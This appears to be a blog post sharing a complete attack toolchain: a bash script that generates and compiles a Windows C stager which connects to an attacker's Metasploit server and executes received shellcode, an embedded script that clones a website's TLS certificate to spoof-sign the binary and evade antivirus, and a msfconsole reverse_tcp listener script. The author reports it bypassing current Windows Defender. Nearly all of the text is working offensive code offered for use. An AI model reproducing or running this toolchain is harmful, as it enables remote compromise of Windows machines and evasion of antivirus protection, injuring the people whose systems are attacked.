I have been using this generator for quite a while and it has always worked for me. Decided to enhance it with an additional function that spoofs certificates from websites and signs executable from them, original concept is from here https://github.com/paranoidninja/CarbonCopy
 My code is 100% compatible with Linux Mint, but should work with Ubuntu and Debian derivatives. Why Im saying this is that I have added some dependency checks into the generator. In my case I using dpkg-query to probe if required packages are installed or not. The script below can be obviously modified to work on CentOS, RedHat and other distros as long as one gets the proper package checks in place, this I leave for the reader to practice on.
My code is 100% compatible with Linux Mint, but should work with Ubuntu and Debian derivatives. Why Im saying this is that I have added some dependency checks into the generator. In my case I using dpkg-query to probe if required packages are installed or not. The script below can be obviously modified to work on CentOS, RedHat and other distros as long as one gets the proper package checks in place, this I leave for the reader to practice on.
Below is the source code of the Generator script, that would produce a 64bit Windows PE32 binary file with meterpreter loader server address and port hardcoded inside and spoof-signed by website of our choice (google.com for example) Of course the signed binary is not obviously verified by Windows, but it adds an extra layer of complexity to AV engines to check.
#!/bin/bash
clear
echo "****************************************************************"
echo " Automatic C source code generator - FOR METASPLOIT "
echo " Based on rsmudge metasploit-loader "
echo " Based on NinjaParanoid's CarbonCopy "
echo " "
echo " For Debian based system Ubuntu/Mint "
echo " PE32+ executable (GUI) x86-64 "
echo "****************************************************************"
# Check if we are on Debian/Ubuntu
if [ $(which dpkg-query | grep -c "dpkg-query") -eq 0 ];
then echo "[-] no dpkg-query found in path, not Debian/Ubuntu based system, manually change the scipt"
echo " This script relies on dpkg-query to check for required packages, if running on other platform"
echo " Simply remove the section starting from #Debian-start and finishing at #Debian-end"
echo " Make sure you manually install the dependant packages"
echo ""
echo "- mingw-w64 "
echo "- python-openssl"
echo "- osslsigncode"
exit
fi
echo "[*] Checking if required software is installed "
dpkg --get-selections mingw-w64 python-openssl osslsigncode
if [ $(dpkg-query -W -f='${Status}' mingw-w64 2>/dev/null | grep -c "ok installed") -eq 0 ];
then echo "[-] Missing mingw-w64 run apt-get install mingw-w64"
exit
fi
if [ $(dpkg-query -W -f='${Status}' python-openssl 2>/dev/null | grep -c "ok installed") -eq 0 ];
then echo "[-] Missing python-openssl run apt-get install python-openssl"
exit
fi
if [ $(dpkg-query -W -f='${Status}' osslsigncode 2>/dev/null | grep -c "ok installed") -eq 0 ];
then echo "[-] Missing osslsigncode apt-get install osslsigncode"
exit
fi
echo -en 'Metasploit server IP : '
read ip
echo -en 'Metasploit port number : '
read port
echo -en 'Impersonate Certificate https site (www.google.com): '
read hostname
echo '#include <stdio.h>'> temp.c
echo '#include <stdlib.h>' >> temp.c
echo '#include <winsock2.h>' >> temp.c
echo '#include <windows.h>' >> temp.c
echo -n 'unsigned char lambert[]="' >> temp.c
echo -n $ip >> temp.c
echo -n '";' >> temp.c
echo '' >> temp.c
echo -n 'unsigned char omega[]="' >> temp.c
echo -n $port >> temp.c
echo -n '";' >> temp.c
echo '' >> temp.c
echo 'void winsock_init() {' >> temp.c
echo ' WSADATA wsaData;' >> temp.c
echo ' WORD wVersionRequested;' >> temp.c
echo ' wVersionRequested = MAKEWORD(2, 2);'>> temp.c
echo ' if (WSAStartup(wVersionRequested, &wsaData) < 0) {' >> temp.c
echo ' printf("bad\n"); '>> temp.c
echo ' WSACleanup(); '>> temp.c
echo ' exit(1);'>> temp.c
echo ' }' >> temp.c
echo ' }' >> temp.c
echo ' void punt(SOCKET my_socket, char * error) {' >> temp.c
echo ' printf("r %s\n", error);'>> temp.c
echo ' closesocket(my_socket);'>> temp.c
echo ' WSACleanup();'>> temp.c
echo ' exit(1);' >> temp.c
echo ' }' >> temp.c
echo ' int recv_all(SOCKET my_socket, void * buffer, int len) {' >> temp.c
echo ' int tret = 0;'>> temp.c
echo ' int nret = 0;'>>temp.c
echo ' void * startb = buffer;'>> temp.c
echo ' while (tret < len) {'>>temp.c
echo ' nret = recv(my_socket, (char *)startb, len - tret, 0);'>> temp.c
echo ' startb += nret;'>> temp.c
echo ' tret += nret;'>>temp.c
echo ' if (nret == SOCKET_ERROR)'>> temp.c
echo ' punt(my_socket, "no data");'>> temp.c
echo ' }'>>temp.c
echo ' return tret;'>> temp.c
echo '}' >> temp.c
echo 'SOCKET wsconnect(char * targetip, int port) {'>> temp.c
echo ' struct hostent * target;' >> temp.c
echo ' struct sockaddr_in sock;' >> temp.c
echo ' SOCKET my_socket;'>>temp.c
echo ' my_socket = socket(AF_INET, SOCK_STREAM, 0);'>> temp.c
echo ' if (my_socket == INVALID_SOCKET)'>> temp.c
echo ' punt(my_socket, ".");'>>temp.c
echo ' target = gethostbyname(targetip);'>>temp.c
echo ' if (target == NULL)'>>temp.c
echo ' punt(my_socket, "..");'>>temp.c
echo ' memcpy(&sock.sin_addr.s_addr, target->h_addr, target->h_length);'>>temp.c
echo ' sock.sin_family = AF_INET;'>> temp.c
echo ' sock.sin_port = htons(port);'>>temp.c
echo ' if ( connect(my_socket, (struct sockaddr *)&sock, sizeof(sock)) )'>>temp.c
echo ' punt(my_socket, "...");'>>temp.c
echo ' return my_socket;'>>temp.c
echo '}' >> temp.c
echo 'int main(int argc, char * argv[]) {' >> temp.c
echo ' FreeConsole();'>>temp.c
echo ' Sleep(15);'>>temp.c
echo ' ULONG32 size;'>>temp.c
echo ' char * buffer;'>>temp.c
echo ' void (*function)();'>>temp.c
echo ' winsock_init();'>> temp.c
echo ' SOCKET my_socket = wsconnect(lambert, atoi(omega));'>>temp.c
echo ' int count = recv(my_socket, (char *)&size, 4, 0);'>>temp.c
echo ' if (count != 4 || size <= 0)'>>temp.c
echo ' punt(my_socket, "error lenght\n");'>>temp.c
echo ' buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);'>>temp.c
echo ' if (buffer == NULL)'>>temp.c
echo ' punt(my_socket, "error in buf\n");'>>temp.c
echo ' buffer[0] = 0xBF;'>>temp.c
echo ' memcpy(buffer + 1, &my_socket, 4);'>>temp.c
echo ' count = recv_all(my_socket, buffer + 5, size);'>>temp.c
echo ' function = (void (*)())buffer;'>>temp.c
echo ' function();'>>temp.c
echo ' return 0;'>>temp.c
echo '}' >> temp.c
echo '(+) Compiling binary ..'
x86_64-w64-mingw32-gcc temp.c -o payload.exe -lws2_32 -mwindows
ls -la temp.c
strip payload.exe
file=`ls -la payload.exe` ; echo '(+)' $file
#Cleanup previous run
rm -f carboncopy.py
cat <<EOF >> carboncopy.py
#!/usr/bin/python3
##Author : Paranoid Ninja
##Email : paranoidninja@protonmail.com
##Descr : Spoofs SSL Certificates and Signs executables to evade Antivirus
from OpenSSL import crypto
from sys import argv, platform
import ssl
import os
import subprocess
def CarbonCopy(host, port, signee, signed):
try:
#Fetching Details
print("[+] Loading public key of %s in Memory..." % host)
ogcert = ssl.get_server_certificate((host, int(port)))
x509 = crypto.load_certificate(crypto.FILETYPE_PEM, ogcert)
certDir = r'certs'
if not os.path.exists(certDir):
os.makedirs(certDir)
#Creating Fake Certificate
CNCRT = certDir + "/" + host + ".crt"
CNKEY = certDir + "/" + host + ".key"
PFXFILE = certDir + "/" + host + '.pfx'
#Creating Keygen
k = crypto.PKey()
k.generate_key(crypto.TYPE_RSA, ((x509.get_pubkey()).bits()))
cert = crypto.X509()
#Setting Cert details from loaded from the original Certificate
print("[+] Cloning Certificate Version")
cert.set_version(x509.get_version())
print("[+] Cloning Certificate Serial Number")
cert.set_serial_number(x509.get_serial_number())
print("[+] Cloning Certificate Subject")
cert.set_subject(x509.get_subject())
print("[+] Cloning Certificate Issuer")
cert.set_issuer(x509.get_issuer())
print("[+] Cloning Certificate Registration & Expiration Dates")
cert.set_notBefore(x509.get_notBefore())
cert.set_notAfter(x509.get_notAfter())
cert.set_pubkey(k)
print("[+] Signing Keys")
cert.sign(k, 'sha256')
print("[+] Creating %s and %s" %(CNCRT, CNKEY))
open(CNCRT, "wt").write(crypto.dump_certificate(crypto.FILETYPE_PEM, cert).decode('utf-8'))
open(CNKEY, "wt").write(crypto.dump_privatekey(crypto.FILETYPE_PEM, k).decode('utf-8'))
print("[+] Clone process completed. Creating PFX file for signing executable...")
pfx = crypto.PKCS12Type()
pfx.set_privatekey(k)
pfx.set_certificate(cert)
pfxdata = pfx.export()
with open((PFXFILE), 'wb') as pfile:
pfile.write(pfxdata)
if (platform == "win32"):
print("[+] Platform is Windows OS...")
print("[+] Signing %s with signtool.exe..." %(signed))
print(subprocess.check_output("copy " + signee + " " + signed, shell=True).decode())
print(subprocess.check_output("signtool.exe sign /v /f " + PFXFILE + " /d \"MozDef Corp\" /tr \"http://sha256timestamp.ws.symantec.com/sha256/timestamp\" /td SHA256 /fd SHA256 " + signed, shell=True).decode())
else:
print("[+] Platform is Linux OS...")
print("[+] Signing %s with %s using osslsigncode..." %(signee, PFXFILE))
args = ("osslsigncode", "sign", "-pkcs12", PFXFILE, "-n", "Notepad Benchmark Util", "-i", "http://sha256timestamp.ws.symantec.com/sha256/timestamp", "-in", signee, "-out", signed)
popen = subprocess.Popen(args, stdout=subprocess.PIPE)
popen.wait()
output = popen.stdout.read()
print("[+] " + output.decode('utf-8'))
except Exception as ex:
print("[X] Something Went Wrong!\n[X] Exception: " + str(ex))
def main():
if (len(argv) != 5):
print(""" +-+-+-+-+-+-+-+-+-+-+-+-+
|C|a|r|b|o|n|S|i|g|n|e|r|
+-+-+-+-+-+-+-+-+-+-+-+-+""")
print("\n CarbonSigner v1.0\n Author: Paranoid Ninja\n\n[+] Descr: Impersonates the Certificate of a website\n[!] Usage: " + argv[0] + " <hostname> <port> <build-executable> <signed-executable>\n")
else:
print(""" +-+-+-+-+-+-+-+-+-+-+-+-+
|C|a|r|b|o|n|S|i|g|n|e|r|
+-+-+-+-+-+-+-+-+-+-+-+-+""")
print("\n CarbonSigner v1.0\n Author: Paranoid Ninja\n")
CarbonCopy(argv[1], argv[2], argv[3], argv[4])
if __name__=="__main__":
main()
EOF
python ./carboncopy.py $hostname 443 ./payload.exe ./payload-signed.exe
ls -la ./payload-signed.exe
osslsigncode verify ./payload-signed.exe
Also here is the listener part (you need to run this from where you metasploit-framework is installed in)
#!/bin/bash clear echo "***************************************************************" echo " Automatic shellcode generator - FOR METASPLOIT " echo " For Automatic Teensy programming and deployment " echo "***************************************************************" echo -e "What IP are we gonna listen to ? \c" read host echo -e "What Port Number are we gonna listen to? : \c" read port echo "Starting the meterpreter listener.." echo -n './msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST ' > run.listener.sh echo -n $host >> run.listener.sh echo -n '; set LPORT ' >> run.listener.sh echo -n $port >> run.listener.sh echo -n '; run"' >> run.listener.sh chmod +x run.listener.sh ./run.listener.sh
It gets its job done, and we can run a meterpreter shell on the latest Windows 10.0.17134.556 build with up2date Defender.
 Of course try not to do anything silly process migration, you will get zapped immediately by MS Defeneder now :)
Of course try not to do anything silly process migration, you will get zapped immediately by MS Defeneder now :)

